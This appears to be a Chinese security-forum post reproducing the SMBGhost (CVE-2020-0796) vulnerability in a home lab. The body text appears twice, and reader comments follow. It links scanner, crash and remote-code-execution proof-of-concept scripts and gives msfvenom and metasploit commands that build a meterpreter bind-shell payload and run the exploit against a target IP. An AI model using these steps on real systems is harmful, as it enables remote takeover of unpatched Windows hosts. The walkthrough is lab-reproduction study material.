【CVE-2020-0796】CVE-2020-0796漏洞POC复现 大佬勿喷



首先使用systeminfo确定下主机有没有打过这个补丁KB4551762、

个人主机



虽然这个上面没有显示KB4551762的补丁,但是我一直都有更新补丁,可能是显示不全,所以大家还是去window更新里面点击查看更新历史记录里面的其他更新

或者使用 dism /online /get-packages | clip 也可以查看更新历史

这条命令使用后,结果会在剪切板里面,找个文档复制进去就行。

由于主机和悬剑都都不存在这个漏洞,我就去下了个环境ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|



主机IP:192.168.31.35

靶机IP:192.168.31.235

Kali IP:192.168.31.31



检测脚本:https://github.com/ollypwn/SMBGhost

怎么说呢,这个好像有点不准,主机打过补丁也显示可攻击

我一共使用过三个检测的脚本,我还是觉得奇安信的靠谱点,所以我这里使用的是奇安信的检查工具 地址http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip





还有蓝屏的poc地址蓝屏poc :https://github.com/eerykitty/CVE-2020-0796-PoC

一次不行,就多用几次

重点来了,本次利用的脚本https://github.com/chompie1337/SMBGhost_RCE_PoC.git

首先用kali 下载这个脚本,







使用msfvenom -p windows/x64/meterpreter/bind_tcp lport=6666 -f py -o niubi.py



然后使用查看内容 把里面的buf 替换成PAY_LOAD

然后把这一段代码粘贴到exploit脚本当中



进入metasploit

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 6666

set rhost 192.168.31.235

Show options 查看



Exploit

回到之前给的poc脚本 运行python3 exploit.py -ip 192.168.31.235

怎么说呢,这个脚本有些不太稳定,有可能也会导致蓝屏,我第一次成功后,也蓝屏了几次

这个需要关闭defender防火墙 ,最好把安全中心也关闭一下,把网络设置设成专用网络

在t00ls学到的了很多东西,感谢各位大佬

个人主机

虽然这个上面没有显示KB4551762的补丁,但是我一直都有更新补丁,可能是显示不全,所以大家还是去window更新里面点击查看更新历史记录里面的其他更新

或者使用 dism /online /get-packages | clip 也可以查看更新历史

这条命令使用后,结果会在剪切板里面,找个文档复制进去就行。

由于主机和悬剑都都不存在这个漏洞,我就去下了个环境ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|

主机IP:192.168.31.35

靶机IP:192.168.31.235

Kali IP:192.168.31.31

检测脚本:https://github.com/ollypwn/SMBGhost

怎么说呢,这个好像有点不准,主机打过补丁也显示可攻击

我一共使用过三个检测的脚本,我还是觉得奇安信的靠谱点,所以我这里使用的是奇安信的检查工具 地址http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

还有蓝屏的poc地址蓝屏poc :https://github.com/eerykitty/CVE-2020-0796-PoC

一次不行,就多用几次

重点来了,本次利用的脚本https://github.com/chompie1337/SMBGhost_RCE_PoC.git

首先用kali 下载这个脚本,

使用msfvenom -p windows/x64/meterpreter/bind_tcp lport=6666 -f py -o niubi.py

然后使用查看内容 把里面的buf 替换成PAY_LOAD

然后把这一段代码粘贴到exploit脚本当中

进入metasploit

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 6666

set rhost 192.168.31.235

Show options 查看

Exploit

回到之前给的poc脚本 运行python3 exploit.py -ip 192.168.31.235

怎么说呢,这个脚本有些不太稳定,有可能也会导致蓝屏,我第一次成功后,也蓝屏了几次

这个需要关闭defender防火墙 ,最好把安全中心也关闭一下,把网络设置设成专用网络

在t00ls学到的了很多东西,感谢各位大佬

评论6次

Windows 虚拟机内存要大于4G,才能复现

表示虚拟机测试没蓝屏,没关防火墙的话,包都发不过去。

安全如果能做到以不变,应万变。那就真的牛了

又不需要关闭防火墙和杀软的嘛

https://www.t00ls.com/redirect-56631.html#lastpost 昨天不都有发了吗

第一个检测脚本就是判断有没有开smb服务....所以不靠谱